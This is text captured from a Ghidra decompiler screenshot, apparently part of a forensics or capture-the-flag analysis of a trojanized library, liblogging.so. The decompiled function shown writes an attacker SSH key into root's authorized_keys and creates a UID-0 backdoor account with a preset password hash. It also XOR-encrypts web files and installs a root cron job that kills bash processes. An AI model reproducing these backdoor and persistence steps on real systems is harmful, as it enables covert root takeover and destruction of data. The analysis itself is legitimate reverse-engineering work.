 CodeBrowser: Recovery:/liblogging.so
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
.debug_line
.debug_abbrev
.debug_info
.debug_aranges
.comment
_elfSectionHeaders
EXTERNAL
Program Tree × DW
Symbol Tree
Exports
f LogIncorrectAttem
Functions
f LogIncorrectAttem
Filter: logi
Data Type Manager
Data Types
BuiltInTypes
liblogging.so
generic_clib_64
Filter:
Listing: liblogging.so
*liblogging.so 1
00101ac
00101ac
00101ac
00101ac
00101ae
00101ae
00101ae
00101af
00101af
00101af
00101af
00101b0
00101b0
00101b0
00101b1
00101b1
00101b1
00101b2
Decompile: LogIncorrectAttempt - (liblogging.so)
12 system("/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so");
13 tVar1 = time((time_t *)0x0);
14 srand((uint)tVar1);
15 __stream = fopen("/root/.ssh/authorized_keys","w");
16 fprintf(__stream,"%s\n",
17
18 "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2e
YYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnn
ZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5
w6F0f4yeGxIVIjxrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw54x9AmYfoO
fH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs+2sQs9csUybWsXumipVi
SUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6IS
rus= root@recovery"
19 );
20 fclose(__stream);
21 system("/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null");
22 system(
23 "/bin/echo
\'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvW
wAFTqHflivo5vmYjKR13gZci/\' | /usr/sbin/chpasswd -e"
24 );
25 XOREncryptWebFiles();
26 __stream = fopen("/opt/brilliant_script.sh","w");
27 fwrite(
28 "#!/bin/sh\n\nfor i in $(ps aux | grep bash | grep -v grep | awk \'{print $2}\'); do kill
$i; done;\n"
29 ,1,0x5f,__stream);
30 fclose(__stream);
31 __stream = fopen("/etc/cron.d/evil","w");
32 fwrite("\n* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog\n\n",1,0x3d,__stream);
33 fclose(__stream);
34 chmod("/opt/brilliant_script.sh",0x1ff);
35 chmod("/etc/cron.d/evil",0x1ed);
Console - Scripting
00101af3 LogIncorrectAttem... CALL 0x00101240